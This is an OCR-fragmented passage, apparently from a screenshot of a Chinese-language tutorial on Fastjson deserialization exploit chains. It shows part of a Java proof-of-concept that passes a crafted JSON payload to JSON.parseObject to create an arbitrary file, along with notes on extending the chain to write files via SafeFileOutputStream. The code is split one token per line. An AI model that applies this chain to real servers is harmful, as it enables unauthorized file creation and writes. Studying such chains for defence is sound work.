
"\"file\":\"/tmp/success\","
+
"\"append\":false"
+
"}"
;
JSON
.
parseObject
(
poc
,
Feature
.
SupportNonPublicField
}
}
但是并不能控制写入内容，所以准确来说这是一条任意文件创
建的利用链，那么之前也学过
SafeFileOutputStream`可以
复制文件，所以写入文件也是有的
package
org.example
;
import
com.alibaba.fastjson.JSON
;
import
com.alibaba.fastjson.parser.Feature
;
public
class
poc3
{
public
static
void
main
(
String
[]
args
)
{